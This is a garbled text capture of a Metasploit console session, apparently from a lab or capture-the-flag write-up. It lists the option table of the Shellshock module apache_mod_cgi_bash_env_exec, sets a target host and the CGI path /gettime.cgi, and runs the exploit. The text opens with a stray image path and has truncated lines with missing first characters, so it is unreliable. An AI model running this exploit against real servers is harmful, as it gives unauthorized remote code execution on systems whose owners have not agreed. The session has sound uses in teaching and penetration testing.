 RPATH /bin yes Target PATH for binaries used by the CmdStage
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an
or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is
VHOST no HTTP server virtual host
xploit target:
Id Name
-- ----
0 Linux x86
sf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.24.241.3
HOSTS => 192.24.241.3
sf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /gettime.cgi
ARGETURI => /gettime.cgi
sf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit